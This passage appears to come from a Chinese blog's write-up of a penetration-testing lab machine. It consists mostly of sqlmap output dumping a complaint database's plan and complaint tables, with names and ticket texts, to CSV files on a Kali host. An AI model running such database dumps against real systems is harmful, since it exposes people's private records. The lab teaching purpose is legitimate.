 Shell No. 1
Shell No. 2
Shell No. 3
[2 entries]
+-----+-----+------+-----------------------------------+-----------+
| cid | amt | id | plans | plan_date |
+-----+-----+------+-----------------------------------+-----------+
| 13 | 5 | 3 | Basic Plan, Music Plan, Rtebml150 | <blank> |
| 05 | 6 | 4 | Basic Plan, Rtebml120 | <blank> |
+-----+-----+------+-----------------------------------+-----------+
[23:32:37] [INFO] table 'complain.tbl_plans' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_plans.csv'
[23:32:37] [INFO] fetching columns for table 'tbl_complains' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_complains' in database 'complain'
Database: complain
Table: tbl_complains
[9 entries]
| cid | eng_id | cust_id | status | eng_name | comp_desc | comp_type | cust_name | c
lose_date | comp_title | create_date | eng_comment |
| 2 | 1 | 2 | close | Prashant Kumar | Hi.\r\n\r\nMy Machine Is Making To Much Noice, Will U Plz Assist.\r\n\r\nThanks | hardware | ayesha Khan | 0
000-00-00 00:00:00 | my Machine Is Making Noice. | 2010-11-27 18:59:12 | working On It. |
| 3 | 2 | 2 | close | Aijaz Aslam | Hi.\r\n\r\nMS Office Is Not Working. I Think Its A Problem Of Virus.\r\nPlease Help.\r\n\r\nThanks | software | ayesha Khan | 0
000-00-00 00:00:00 | MS Office Is Not Working | 2010-11-27 19:04:14 | poblem Of Virus. Working On It.\r\nWill Need Some Time |
| 4 | 5 | 1 | assigned | Ramiz Khan | Hello.\r\n\r\nI Am Unable To Connect To 10.88.29.098. Their Is A Problem In LAN. Please Do Needful.\r\n\r\nRegards\r\nRizwan | network | rizwan Khatik | 0
000-00-00 00:00:00 | Unable To Connect | 2010-11-27 19:30:10 | <blank> |
| 6 | Prashant Kumar | rizwan Khatik | <blank> | working | Hi. \r\nMy Internate Connection Is Very Slow.\r\nRtebmlInternet Is Very Slow | 2010-11-28 09:26:36 | Working On It | 0
000-00-00 00:00:00 | network | 1 | 1 |
| 7 | 3 | 3 | close | Atul Nigade | hi,\r\nMs Office Is Not Working Fine. May Be A Problem Of Virus,\r\n\r\nPlz Assist.\r\n\r\nHeena | software | heena | 0
000-00-00 00:00:00 | MS Office Is Not Working | 2010-11-28 14:08:49 | complain Is Resloved |
| 8 | 3 | 1 | working | Atul Nigade | Hello.\r\n\r\nI Have Problem In My Monitor\r\nPlz Assist\r\n\r\nRizwan | hardware | rizwan Khatik | 0
000-00-00 00:00:00 | My Monitor Is Not Getting Display | 2010-12-07 21:49:38 | i Am Working On It |
| 9 | 0 | 6 | open | <blank> | hello,\r\n\r\nMy Setup Box Is Not Working Well. Please Assist.\r\n\r\nThanks | software | asif | 0
000-00-00 00:00:00 | My Setup Box Is Not Working | 2012-02-05 17:35:36 | <blank> |
| 10 | 0 | 6 | open | <blank> | <blank> | hardware | asif | 0
000-00-00 00:00:00 | <blank> | 2012-03-24 10:02:18 | <blank> |
| 11 | 5 | 1 | assigned | Ramiz Khan | Facing Problem In Installation Of WLAN. Pls Assist. | software | rizwan Khatik | 0
000-00-00 00:00:00 | problem In Installation | 2013-11-29 09:48:32 | <blank> |
[23:32:37] [INFO] table 'complain.tbl_complains' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_complains.csv'
[23:32:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.71'
[*] ending @ 23:32:37 /2020-03-19/
root@kali:~/Desktop/dayuRabbit#
大余安全
https://blog.csdn.net/qq_34801745